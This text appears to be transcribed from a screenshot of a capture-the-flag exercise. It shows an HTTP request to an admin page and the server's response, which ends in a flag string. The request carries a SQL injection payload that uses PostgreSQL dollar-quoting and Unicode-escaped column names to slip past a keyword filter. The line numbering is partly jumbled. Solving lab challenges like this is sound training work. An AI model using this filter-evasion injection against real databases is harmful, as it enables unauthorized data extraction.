 1 GET /adminS3cr3t.php?secret=$$f$$||$$l$$||$$a$$||$$g$$&column=U%26"\0066\006c\0061\0067",
U%26"\006e\0061\006d\0065" HTTP/1.1
2 Host ? : eci-2zeb9fwsn3n5nrg2cm8f.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/
125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1713422368,1713488682,1713768147,
1714105794; chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O
9 Upgrade-Insecure-Requests: 1
0
1
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Content-Length: 1115
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>Admin Page</title>
13 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/
twitter-bootstrap/4.6.0/css/bootstrap.min.css">
14 </head>
15 <body>
16 <div class="container">
17 <div class="row mt-5">
18 <div class="col-md-12">
19 <h1>Admin Page</h1>
20 <form action="adminS3cr3t.php" method="get">
21
22 <div class="form-group">
23 <label for="secret">Secret:</label>
24 <input type="text" name="secret" id="secret"
class="form-control">
25 </div>
26
27 <div class="form-group">
28 <label for="column">Column:</label>
29 <input type="text" name="column" id="column"
class="form-control">
30 </div>
31
32 <button type="submit" class="btn btn-primary">Submit</b
33
34 </form>
35 </div>
36 </div>
37 </div>
38 </body>
39
40
41
42 </html>
43
44 flag{2c92e45a-d62f-4fc5-8ca2-5f1e2c0a5951}